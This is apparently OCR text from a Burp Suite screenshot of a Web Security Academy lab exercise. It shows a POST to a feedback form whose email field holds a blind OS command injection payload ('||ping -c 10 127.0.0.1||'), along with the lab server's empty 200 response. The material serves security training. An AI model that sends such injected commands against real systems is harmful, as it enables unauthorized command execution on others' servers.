 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Java KIT-W
ate Git
Send Cancel < > Target: https://0adf0031048449fec0602d63004f0075.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0adf0031048449fec0602d63004f0075.web-security-academy.net
3 Cookie: session=ncSCXPUYY9Z8fDVENI4P3tx4zQgts76Q
4 Content-Length: 127
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0adf0031048449fec0602d63004f0075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf0031048449fec0602d63004f0075.web-security-academy.net/
feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=s94nwbUIsXbzfDg9Db9ePJ3DWkXY4BcK&name=hacker&email=
hacker%40hacker.com||ping+-c+10+127.0.0.1||&subject=hacker&message
=haha
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 17
Response Headers 3